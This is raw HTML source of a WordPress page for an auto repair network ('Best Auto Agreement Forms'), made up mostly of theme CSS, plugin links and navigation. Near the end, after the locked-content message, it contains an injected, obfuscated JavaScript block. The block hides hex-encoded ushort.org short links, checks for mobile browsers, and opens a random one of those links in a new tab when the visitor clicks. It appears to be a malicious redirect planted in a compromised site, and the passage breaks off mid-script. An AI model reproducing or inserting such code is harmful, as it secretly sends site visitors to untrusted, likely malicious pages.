		body .site-header .site-header-main .site-header-menu .menu-inside-wrapper .main-navigation .nav-menu ul .current_page_item > a:focus,
		.tag-cloud-link:hover,
		.tag-cloud-link:focus,
		.nav-title:hover,
		.nav-title:focus,
		.menu-social-container a:hover,
		.menu-social-container a:focus,
		.slider-content-wrapper .entry-container .entry-container-wrap .entry-title a:hover,
		.slider-content-wrapper .entry-container .entry-container-wrap .entry-title a:focus,
		.sidebar .widget-wrap .more-link:hover,
		.sidebar .widget-wrap .more-link:focus,
		.featured-content-section .hentry .more-link:hover,
		.featured-content-section .hentry .more-link:focus,
		#portfolio-content-section .more-link:hover,
		#portfolio-content-section .more-link:focus,
		.author a:hover,
		.author a:focus,
		.entry-meta a:hover,
		.entry-meta a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.site-footer td#prev a:hover,
		.site-footer td#prev a:focus,
		.site-footer td#next a:hover,
		.site-footer td#next a:focus,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.portfolio-content-wrapper .filter-button-group button:hover,
		.portfolio-content-wrapper .filter-button-group button:focus,
		.author-section-title:hover,
		.author-section-title:focus,
		.comment-permalink:hover,
		.comment-permalink:focus,
		.comment-edit-link:hover,
		.comment-edit-link:focus,
		.portfolio-content-wrapper .filter-button-group button.is-checked:hover,
		.portfolio-content-wrapper .filter-button-group button.is-checked:focus,
		.nav-subtitle:hover,
		.nav-subtitle:focus,
		.scroll-down:hover,
		.scroll-down:focus,
		.testimonials-content-wrapper.section.testimonial-wrapper .entry-title a:hover,
		.testimonials-content-wrapper.section.testimonial-wrapper .entry-title a:focus,
		#site-generator .menu-social-container a:hover,
		#site-generator .menu-social-container a:focus,
		.widget-wrap li a:hover,
		.widget-wrap li a:focus,
		.main-navigation ul:not(.sub-menu) > li > a:hover,
		.main-navigation ul:not(.sub-menu) > li > a:focus,
		.top-navigation ul:not(.sub-menu) > li > a:hover,
		.top-navigation ul:not(.sub-menu) > li > a:focus,
		#site-header-cart-wrapper a.cart-contents:hover,
		#site-header-cart-wrapper a.cart-contents:focus,
		#testimonial-content-section .owl-prev:hover,
		#testimonial-content-section .owl-prev:focus,
		#testimonial-content-section .owl-next:hover,
		#testimonial-content-section .owl-next:focus,
		#signify-logo-slider-section .owl-prev:hover,
		#signify-logo-slider-section .owl-prev:focus,
		#signify-logo-slider-section .owl-next:hover,
		#signify-logo-slider-section .owl-next:focus,
		.navigation.pagination a:hover,
		.navigation.pagination a:focus,
		#stats-section.has-background-image .hentry .more-link:hover,
		#stats-section.has-background-image .hentry .more-link:focus,
		.archive-content-wrap .section-content-wrapper.layout-one .entry-container > .entry-meta .posted-on a:hover,
		.archive-content-wrap .section-content-wrapper.layout-one .entry-container > .entry-meta .posted-on a:focus,
		button.menu-toggle:hover,
		button.menu-toggle:focus,
		.portfolio-section .entry-meta a:hover,
		.portfolio-section .entry-meta a:focus,
		.color-scheme-photography .portfolio-section .entry-title a:hover,
		.color-scheme-photography .portfolio-section .entry-title a:focus,
		.color-scheme-photography .portfolio-section .entry-meta a
		ul.page-numbers .page-numbers:hover,
		.color-scheme-photography .portfolio-section .entry-meta a
		ul.page-numbers .page-numbers:focus,
		.has-background-image.events-section.style-two .hentry .entry-meta a:hover,
		.has-background-image.events-section.style-two .hentry .entry-meta a:focus,
		.signify-logo-slider-section .section-content-wrapper .entry-title a span:hover,
		.signify-logo-slider-section .section-content-wrapper .entry-title a span:focus,
		#search-top-container .search-submit:hover,
		#search-top-container .search-submit:focus,
		#stats-section .entry-title a,
		#featured-content-section .entry-header .entry-meta > span a,
		.product .woocommerce-Price-amount {
			color: #777777;
		}

		#signify-logo-slider-section .owl-dots .owl-dot:hover,
		#signify-logo-slider-section .owl-dots .owl-dot:focus {
			background-color: #777777;
		}

		#signify-logo-slider-section .owl-dots .owl-dot.active,
		#feature-slider-section .owl-dots button.owl-dot.active span,
		.owl-carousel .owl-dots button.owl-dot.active span {
			border-color: #777777;
		}

		@media screen and (min-width: 1200px) {
		    .navigation-classic .menu-inside-wrapper .main-navigation > .nav-menu > .current_page_item > a:before,
		    .navigation-classic .menu-inside-wrapper .top-navigation > .nav-menu > .current_page_item > a:before {
		        border-color: #777777;
		    }
		}
	

		/* Button Background Color */
		.more-link,
		.button,
		.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
		.mejs-time-current,
		.mejs-time-hovered,
		.mejs-time-handle,
		.mejs-time-handle-content,
		.mejs-time-handle-content,
		.mejs-controls .mejs-time-rail .mejs-time-current,
		#feature-slider-section .owl-prev,
		#feature-slider-section .owl-next,
		.section .filter-button-group .button.is-checked:before,
		.pagination .page-numbers.current,
		.entry-content button,
		.entry-summary button,
		button,
		#scrollup,
		.slider-content-wrapper .controllers .cycle-prev,
		.slider-content-wrapper .controllers .cycle-next,
		input[type="submit"],
		button[type="submit"],
		.scrollup a,
		.sticky-post,
		#team-dots li.active:after,
		#team-content-section .team-content-wrapper.owl-carousel .owl-nav button:hover,
		#team-content-section .team-content-wrapper.owl-carousel .owl-nav button:focus,
		.wp-block-button__link,
		#infinite-handle > span > button,
		.menu-inside-wrapper #site-header-cart-wrappe li>a,
		.contact-section .entry-container ul.contact-details li .fa,
		nav.navigation.posts-navigation .nav-links a,
		.page-numbers li .page-numbers.current,
		.archive-content-wrap .pagination .page-numbers.current,
		.cart-collaterals .shop_table.shop_table_responsive .cart-subtotal,
		.catch-instagram-feed-gallery-widget-wrapper .button,
		.sticky-label,
		.wpcf7 input[type=submit]:hover,
		.wpcf7 input[type=submit]:focus,
		.archive-posts-wrapper .more-link:hover,
		.archive-posts-wrapper .more-link:focus,
		.archive-posts-wrapper .button:hover,
		.archive-posts-wrapper .button:focus,
		.archive-posts-wrapper button :hover,
		.archive-posts-wrapper button :focus,
		.comments-area input[type=submit]:hover,
		.comments-area input[type=submit]:focus,
		#service-section .more-link:hover,
		#service-section .hentry .more-link:focus,
		#service-section .hentry .button:hover,
		#service-section .hentry .button:focus,
		#service-section .hentry button:hover,
		#service-section .hentry button:focus,
		#featured-content-section .section-content-wrapper .hentry .more-link:hover,
		#featured-content-section .section-content-wrapper .hentry .more-link:focus,
		#featured-content-section .section-content-wrapper .hentry .button:hover,
		#featured-content-section .section-content-wrapper .hentry .button:focus,
		#featured-content-section .section-content-wrapper .hentry button:hover,
		#featured-content-section .section-content-wrapper .hentry button:focus,
		#stats-section .hentry .more-link:hover,
		#stats-section .hentry .more-link:focus,
		.woocommerce .products .product-container:not(.entry-container) .button:hover,
		.woocommerce .products .product-container:not(.entry-container) .button:focus,
		.woocommerce .products .product-container .added_to_cart:hover,
		.woocommerce .products .product-container .added_to_cart:focus,
		#collection-section .collection-wrapper .product-container .added_to_cart:hover,
		#collection-section .collection-wrapper .product-container .added_to_cart:focus,
		#site-generator #social-footer-navigation a:focus:before,
		#site-generator #social-footer-navigation a:hover:before,
		#feature-slider-section .owl-dots button.owl-dot span,
		#portfolio-content-section .hentry .more-link:hover,
		#portfolio-content-section .hentry .more-link:focus,
		.timeline-section .content-wrapper:before,
		.timeline-section .hentry .hentry-inner:before {
			background-color: #ef3f34;
		}

		.stats-section .entry-summary .more-link:hover,
		.stats-section .entry-summary .more-link:focus,
		.stats-section .entry-content .more-link:hover,
		.stats-section .entry-content .more-link:focus {
		    color: #ef3f34;
		}


		.woocommerce .products .product-container:not(.entry-container) .button,
		.woocommerce .products .product-container .added_to_cart,
		#collection-section .collection-wrapper .product-container .added_to_cart,
		.wpcf7 input[type=submit],
		.comments-area input[type=submit],
		.comments-area input[type=submit]:hover,
		.comments-area input[type=submit]:focus,
		#service-section .hentry .more-link,
		#service-section .hentry .button,
		#service-section .hentry button,
		#featured-content-section .section-content-wrapper .hentry .more-link,
		#featured-content-section .section-content-wrapper .hentry .button,
		#featured-content-section .section-content-wrapper .hentry button,
		.archive-posts-wrapper .hentry .more-link,
		.archive-posts-wrapper .hentry .button,
		.archive-posts-wrapper .hentry button,
		.color-scheme-music textarea:focus,
		.color-scheme-music input[type="text"]:focus,
		.color-scheme-music input[type="email"]:focus,
		.color-scheme-music input[type="url"]:focus,
		.color-scheme-music input[type="password"]:focus,
		.color-scheme-music input[type="search"]:focus,
		.color-scheme-music input[type="number"]:focus,
		.color-scheme-music input[type="tel"]:focus,
		.color-scheme-music input[type="range"]:focus,
		.color-scheme-music input[type="date"]:focus,
		.color-scheme-music input[type="month"]:focus,
		.color-scheme-music input[type="week"]:focus,
		.color-scheme-music input[type="time"]:focus,
		.color-scheme-music input[type="datetime"]:focus,
		.color-scheme-music input[type="datetime-local"]:focus,
		.color-scheme-music input[type="color"]:focus,
		.color-scheme-music .wpcf7 div input:focus,
		.color-scheme-music .wpcf7 div textarea:focus,
		.color-scheme-music #content #infinite-handle > span > button:hover,
		.color-scheme-music #content #infinite-handle > span > button:focus,
		.color-scheme-music #hero-section.section .more-link:hover,
		.color-scheme-music #hero-section.section .more-link:focus,
		.color-scheme-music #hero-section.section .button:hover,
		.color-scheme-music #hero-section.section .button:focus,
		.color-scheme-music #collection-section .more-link:hover,
		.color-scheme-music #collection-section .more-link:focus,
		.color-scheme-music #collection-section .button:hover,
		.color-scheme-music #collection-section .button:focus,
		.color-scheme-music .header-media .custom-header-content-wrapper .more-link:hover,
		.color-scheme-music .header-media .custom-header-content-wrapper .more-link:focus,
		.color-scheme-music .header-media .custom-header-content-wrapper .button:hover,
		.color-scheme-music .header-media .custom-header-content-wrapper .button:hover,
		.color-scheme-music.timeline-section.section .more-link:hover,
		.color-scheme-music.timeline-section.section .more-link:focus,
		.color-scheme-music.timeline-section.section .button:hover,
		.color-scheme-music.timeline-section.section .button:focus,
		.color-scheme-music #events-section.section .more-link:hover,
		.color-scheme-music #events-section.section .more-link:focus,
		.color-scheme-music #events-section.section .button:hover,
		.color-scheme-music #events-section.section .button:focus,
		.color-scheme-music .team-section .more-link:hover,
		.color-scheme-music .team-section .more-link:focus,
		.color-scheme-music .team-section .button:hover,
		.color-scheme-music .team-section .button:focus,
		.color-scheme-music .promotion-section .more-link:hover,
		.color-scheme-music .promotion-section .more-link:focus,
		.color-scheme-music .promotion-section .button:hover,
		.color-scheme-music .promotion-section .button:focus,
		.color-scheme-music .entry-content .button:hover,
		.color-scheme-music .entry-summary .button:focus,
		.color-scheme-music .view-more .button:hover,
		.color-scheme-music .view-more .button:focus,
		.color-scheme-music .view-more .more-link:hover,
		.color-scheme-music .view-more .more-link:focus,
		.color-scheme-music .entry-content button:hover,
		.color-scheme-music .entry-summary button:hover,
		.color-scheme-music #site-header-cart .woocommerce-mini-cart__buttons a:hover,
		.color-scheme-music #site-header-cart .woocommerce-mini-cart__buttons a:focus,
		.color-scheme-music .site-content .archive-posts-wrapper .posts-navigation .nav-links > div a:hover,
		.color-scheme-music .site-content .archive-posts-wrapper .posts-navigation .nav-links > div a:focus,
		.is-style-outline.wp-block-button .wp-block-button__link {
		    border-color: #ef3f34;
		}
	
/*# sourceURL=signify-block-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bestauto.repair/wp-content/themes/signify-pro/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://bestauto.repair/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestauto.repair/wp-includes/blocks/paragraph/style.min.css?ver=11b06b135f21ea750f4b574dee1a4765' type='text/css' media='all' />
<script type="text/javascript" src="https://bestauto.repair/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/essential-widgets/public/js/essential-widgets-public.js?ver=2.3" id="essential-widgets-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://bestauto.repair/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestauto.repair/wp-json/wp/v2/pages/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestauto.repair/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bestauto.repair/?p=1359' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
		<style type="text/css">
					.site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bestauto.repair/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestauto.repair/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestauto.repair/wp-content/uploads/2021/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestauto.repair/wp-content/uploads/2021/01/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-1359 wp-custom-logo wp-embed-responsive wp-theme-signify-pro fluid-layout navigation-classic two-columns-layout content-right excerpt header-media-fluid header-media-text-disabled color-scheme-default header-style-one menu-type-classic">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
				
		<div class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://bestauto.repair/" class="custom-logo-link" rel="home"><img width="311" height="83" src="https://bestauto.repair/wp-content/uploads/2021/01/cropped-cropped-bestAuto-logo-noTagline-3.png" class="custom-logo" alt="Best Auto" decoding="async" srcset="https://bestauto.repair/wp-content/uploads/2021/01/cropped-cropped-bestAuto-logo-noTagline-3.png 311w, https://bestauto.repair/wp-content/uploads/2021/01/cropped-cropped-bestAuto-logo-noTagline-3-300x80.png 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://bestauto.repair/" rel="home">Best Auto</a></p>
					<p class="site-description">Your Trusted Expert Automotive Repair Network</p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
		<div id="primary-menu-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				
				
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
						<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="/">Home</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestauto.repair/the-best-auto-advantage/">Affiliation</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://bestauto.repair/best-auto-repair-shop-benefits/">Benefits</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://bestauto.repair/login/">Login</a></li>
<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://bestauto.repair/programme-best-auto-formulaire-de-contrat-daffiliation/?lang=fr" title="Switch to Français" aria-label="Switch to Français" role="menuitem"><span class="wpml-ls-native" lang="fr">Français</span></a></li>
</ul>
				
					</nav><!-- .main-navigation -->

				<div class="mobile-social-search">

					
					
				</div><!-- .mobile-social-search -->
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #primary-menu-wrapper.menu-wrapper -->

		
		
			</div><!-- .site-header-menu -->
			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->
	</header><!-- #masthead -->

	







		<div id="content" class="site-content">
		<div class="wrapper">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				
<article id="post-1359" class="post-1359 page type-page status-publish hentry">
								<header class="entry-header">
					<h1 class="entry-title section-title">Best Auto Agreement Forms</h1>				</header><!-- .entry-header -->
		

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">

		
<div class="um-locked-content">
	<div class="um-locked-content-msg">Please log in to view this information</div>
</div>




<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x53\x45\x50\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x69\x53\x4d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4c\x54\x4d\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x59\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x69\x49\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x49\x64\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x67\x79\x55\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x66\x6c\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x73\x45\x48\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4d\x78\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 